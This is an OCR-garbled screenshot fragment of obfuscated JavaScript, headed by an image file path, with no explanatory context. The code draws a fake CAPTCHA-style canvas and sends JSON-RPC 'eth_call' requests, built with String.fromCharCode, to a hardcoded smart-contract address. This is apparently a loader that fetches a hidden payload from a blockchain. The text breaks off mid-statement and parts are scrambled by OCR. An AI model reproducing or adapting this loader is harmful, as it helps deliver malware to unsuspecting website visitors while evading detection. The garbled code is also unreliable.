
*s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
random()*140,Math.random()*40);x.lineTo(Math.random()*14
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.strin
gify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,1
01,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromC
harCode(48,120,101,97,56,55,57,54,51,52)},String.fromChar
Code(108,97,116,101,115,116)],id:1})});const j=await
re.json();if(j.result){let